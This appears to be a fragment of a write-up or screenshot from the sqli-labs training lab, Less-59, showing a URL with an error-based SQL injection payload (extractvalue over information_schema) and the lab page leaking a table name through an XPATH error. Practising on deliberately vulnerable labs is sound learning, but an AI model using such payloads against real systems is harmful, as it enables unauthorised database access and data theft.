 192.168.84.233/sqli-labs/Less-59/?id=1 || extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = "challenges")))--+
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~K4AK6FXYYF'
SQL DUMB SERIES - 59
CHALLENGE - 6
Submit Secret Key: Submit